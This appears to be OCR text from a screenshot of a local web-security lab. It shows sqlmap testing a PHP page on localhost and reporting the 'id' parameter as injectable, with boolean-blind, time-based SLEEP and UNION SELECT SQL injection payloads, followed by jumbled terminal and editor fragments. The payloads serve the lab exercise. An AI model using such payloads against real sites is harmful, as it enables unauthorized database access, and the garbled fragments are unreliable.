 终端
05:18
资源管理器
1.php
index.html
6.php
search.html
2.php
3.php
4.php
5.php
renxujie@ubuntu: ~
[21:19:51] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[21:19:51] [INFO] target URL appears to have 3 columns in query
[21:19:51] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 54 HTTP(s) re
quests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2' AND 6038=6038 AND 'dNbm'='dNbm&query=submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=2' AND (SELECT * FROM (SELECT(SLEEP(5)))Lmrq) AND 'PVJa'='PVJa&q
uery=submit
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=2' UNION ALL SELECT NULL,CONCAT(0x716a767171,0x4662576e524852747
6674e7855786d675144664e717a53426e45436d6e61444b7376426b4d736842,0x7170787671),NU
LL-- -&query=submit
---
[21:19:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.18
back-end DBMS: MySQL 5.0.12
[21:19:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[21:19:51] [INFO] fetched data logged to text files under '/home/renxujie/.sqlma
p/output/localhost'
renxujie@ubuntu:~$ mysql -u root -p
','971018','test');
database,please try again later';
!= NULL){
u: /mnt/hgfs
sudo sqlmap -u http://localhost/duikang/exp1/1.php?id
hgfs$ sudo sqlmap -u http://localhost/duikang/exp1/1.php?id
%AF%A2
sudo sqlmap -u http://localhost/duikang/exp1/1.php?id
hgfs$ wireshark
Private::addAction(QAction*, int): Already tracking action
Private::addAction(QAction*, int): Already tracking action
sudo sqlmap -u http://localhost/duikang/exp1/1.php?i
hgfs$ wireshark
void DBusMenuExporterPrivate::addAction(QAction*, int): Already tracking action
"" under id 190
void DBusMenuExporterPrivate::addAction(QAction*, int): Already tracking action
"" under id 191
40 ?>
41 </html>
1
0 0
行 28，列 27 空格: 4 UTF-8 LF PHP